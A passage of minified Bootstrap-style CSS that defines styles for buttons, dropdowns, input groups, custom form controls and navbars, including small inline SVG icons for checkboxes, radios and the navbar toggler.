rgba(52,58,64,0.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link:focus,.btn-link.focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0.3rem}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:0.875rem;line-height:1.5;border-radius:0.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:0.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity .15s linear}@media screen and (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media screen and (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:0.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:0.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:0.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:0.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:0.255em;vertical-align:0.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:0.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:0.5625rem;padding-left:0.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:0.375rem;padding-left:0.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:0.75rem;padding-left:0.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.custom-select,.input-group>.custom-file{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file:focus{z-index:3}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:-ms-flexbox;display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:0.25rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0}.custom-control-label::before{position:absolute;top:0.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:0.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:0.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-select{display:inline-block;width:100%;height:calc(4.25rem);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ced4da;border-radius:0.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:inset 0 1px 2px rgba(0,0,0,0.075),0 0 5px rgba(128,189,255,0.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:0.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(3.8125rem);padding-top:0.375rem;padding-bottom:0.375rem;font-size:75%}.custom-select-lg{height:calc(4.875rem);padding-top:0.375rem;padding-bottom:0.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(4.25rem);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(4.25rem);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.custom-file-input:focus~.custom-file-label::after{border-color:#80bdff}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(4.25rem);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:0.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;padding-left:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-appearance:none;appearance:none}.custom-range::-webkit-slider-thumb:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-appearance:none;appearance:none}.custom-range::-moz-range-thumb:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;appearance:none}.custom-range::-ms-thumb:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:0.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0.25rem;border-top-right-radius:0.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:0.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:0.3125rem;padding-bottom:0.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:0.5rem;padding-bottom:0.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:0.25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,0.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,0.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,0.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.5);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,0.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,0.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text 